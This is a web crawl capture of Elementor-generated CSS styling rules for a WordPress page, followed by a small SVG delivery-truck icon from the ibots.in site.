.elementor-128 .elementor-element.elementor-element-0d39a8b{margin:0px 0px 20px 0px;}.elementor-128 .elementor-element.elementor-element-506683d{--wd-brd-radius:0px;}.elementor-128 .elementor-element.elementor-element-7951dd2 .wd-text-block{max-width:290px;font-size:16px;}.elementor-128 .elementor-element.elementor-element-413de5b{width:auto;max-width:auto;}.elementor-128 .elementor-element.elementor-element-413de5b > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-128 .elementor-element.elementor-element-413de5b .wd-text-block{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:500;}.elementor-128 .elementor-element.elementor-element-3268b67{width:auto;max-width:auto;}.elementor-128 .elementor-element.elementor-element-3268b67 .wd-text-block{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:500;}.elementor-128 .elementor-element.elementor-element-2cd1f4d{width:auto;max-width:auto;}.elementor-128 .elementor-element.elementor-element-2cd1f4d .wd-text-block{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:500;}.elementor-128 .elementor-element.elementor-element-395af2e{width:auto;max-width:auto;}.elementor-128 .elementor-element.elementor-element-395af2e .wd-text-block{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:500;}.elementor-128 .elementor-element.elementor-element-b16330c{width:auto;max-width:auto;--wd-brd-radius:0px;}.elementor-128 .elementor-element.elementor-element-b16330c > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-128 .elementor-element.elementor-element-4de1495{width:auto;max-width:auto;--wd-brd-radius:0px;}.elementor-128 .elementor-element.elementor-element-4de1495 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-128 .elementor-element.elementor-element-2ad8f573 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-128 .elementor-element.elementor-element-2ad8f573:not(.elementor-motion-effects-element-type-background), .elementor-128 .elementor-element.elementor-element-2ad8f573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1246AB;}.elementor-128 .elementor-element.elementor-element-2ad8f573{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 15px 0px 15px;}.elementor-128 .elementor-element.elementor-element-2ad8f573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-128 .elementor-element.elementor-element-3f8133b8 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-128 .elementor-element.elementor-element-573741be > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-128 .elementor-element.elementor-element-48882fa7 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-128 .elementor-element.elementor-element-797d5e93 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-128 .elementor-element.elementor-element-347adf21 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-128 .elementor-element.elementor-element-43ad5f17 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-128 .elementor-element.elementor-element-172f8f0 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-128 .elementor-element.elementor-element-9f4501b > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.1);}.elementor-128 .elementor-element.elementor-element-233d240a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-128 .elementor-element.elementor-element-233d240a:not(.elementor-motion-effects-element-type-background), .elementor-128 .elementor-element.elementor-element-233d240a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#092143;}.elementor-128 .elementor-element.elementor-element-233d240a{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 0px 15px;}.elementor-128 .elementor-element.elementor-element-233d240a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-128 .elementor-element.elementor-element-6b1639d2 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-128 .elementor-element.elementor-element-2ad38fa1 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-128 .elementor-element.elementor-element-458cdf46 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-128 .elementor-element.elementor-element-45e490dd > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-128 .elementor-element.elementor-element-12ea83fe > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-128 .elementor-element.elementor-element-234fec1c{font-size:16px;color:#FFFFFF;}.elementor-128 .elementor-element.elementor-element-4b41e6cf{font-size:16px;color:#FFFFFF;}.elementor-128 .elementor-element.elementor-element-7468d4d1 .mc4wp-form-fields{max-width:380px;}.elementor-128 .elementor-element.elementor-element-18bc780f:not(.elementor-motion-effects-element-type-background), .elementor-128 .elementor-element.elementor-element-18bc780f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#092143;}.elementor-128 .elementor-element.elementor-element-18bc780f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-128 .elementor-element.elementor-element-18bc780f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-128 .elementor-element.elementor-element-41238c36 .wd-text-block{font-size:16px;}.elementor-128 .elementor-element.elementor-element-55a5b91 .wd-text-block{font-size:16px;}.elementor-128 .elementor-element.elementor-element-7bdd753d > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-128 .elementor-element.elementor-element-7bdd753d .wd-text-block{font-size:16px;}@media(min-width:768px){.elementor-128 .elementor-element.elementor-element-c2e405b{width:25%;}.elementor-128 .elementor-element.elementor-element-d5bead9{width:16.6%;}.elementor-128 .elementor-element.elementor-element-e2d55c5{width:16.6%;}.elementor-128 .elementor-element.elementor-element-61d2b7c{width:16.6%;}.elementor-128 .elementor-element.elementor-element-8fc141f{width:25.196%;}.elementor-128 .elementor-element.elementor-element-6b1639d2{width:16%;}.elementor-128 .elementor-element.elementor-element-2ad38fa1{width:16%;}.elementor-128 .elementor-element.elementor-element-458cdf46{width:16%;}.elementor-128 .elementor-element.elementor-element-45e490dd{width:16%;}.elementor-128 .elementor-element.elementor-element-12ea83fe{width:35.996%;}}@media(max-width:1024px) and (min-width:768px){.elementor-128 .elementor-element.elementor-element-c2e405b{width:66.6%;}.elementor-128 .elementor-element.elementor-element-d5bead9{width:33.3%;}.elementor-128 .elementor-element.elementor-element-e2d55c5{width:33.3%;}.elementor-128 .elementor-element.elementor-element-61d2b7c{width:33.3%;}.elementor-128 .elementor-element.elementor-element-8fc141f{width:33.3%;}.elementor-128 .elementor-element.elementor-element-3f8133b8{width:50%;}.elementor-128 .elementor-element.elementor-element-48882fa7{width:50%;}.elementor-128 .elementor-element.elementor-element-347adf21{width:50%;}.elementor-128 .elementor-element.elementor-element-172f8f0{width:50%;}.elementor-128 .elementor-element.elementor-element-6b1639d2{width:50%;}.elementor-128 .elementor-element.elementor-element-2ad38fa1{width:50%;}.elementor-128 .elementor-element.elementor-element-458cdf46{width:50%;}.elementor-128 .elementor-element.elementor-element-45e490dd{width:50%;}.elementor-128 .elementor-element.elementor-element-12ea83fe{width:100%;}.elementor-128 .elementor-element.elementor-element-11753d8c{width:50%;}.elementor-128 .elementor-element.elementor-element-3f2a43a9{width:50%;}.elementor-128 .elementor-element.elementor-element-2bd32ccf{width:100%;}}@media(max-width:1024px){.elementor-128 .elementor-element.elementor-element-7951dd2 .wd-text-block{font-size:14px;}.elementor-128 .elementor-element.elementor-element-797d5e93 > .elementor-widget-container{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-128 .elementor-element.elementor-element-3f8133b8{width:100%;}.elementor-128 .elementor-element.elementor-element-573741be > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-48882fa7{width:100%;}.elementor-128 .elementor-element.elementor-element-347adf21{width:100%;}.elementor-128 .elementor-element.elementor-element-43ad5f17 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-172f8f0{width:100%;}.elementor-128 .elementor-element.elementor-element-9f4501b > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-6b1639d2{width:50%;}.elementor-128 .elementor-element.elementor-element-2ad38fa1{width:50%;}.elementor-128 .elementor-element.elementor-element-458cdf46{width:50%;}.elementor-128 .elementor-element.elementor-element-45e490dd{width:50%;}.elementor-128 .elementor-element.elementor-element-12ea83fe{width:100%;}.elementor-128 .elementor-element.elementor-element-11753d8c{width:50%;}.elementor-128 .elementor-element.elementor-element-3f2a43a9{width:50%;}.elementor-128 .elementor-element.elementor-element-2bd32ccf{width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://ibots.in/wp-content/uploads/2022/12/delivery-car.svg
body_size: 61
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M15 7H19L20 11L23 12.1667V17H15M15 7V5C15 4.44772 14.5523 4 14 4H2C1.44772 4 1 4.44772 1 5V16C1 16.5523 1.44772 17 2 17H15M15 7V17" stroke="#1C61E7" stroke-width="2" stroke-linejoin="round"></path><rect x="3" y="15" width="5" height="5" rx="2.5" fill="#1C61E7"></rect><rect x="16" y="15" width="5" height="5" rx="2.5" fill="#1C61E7"></rect></svg>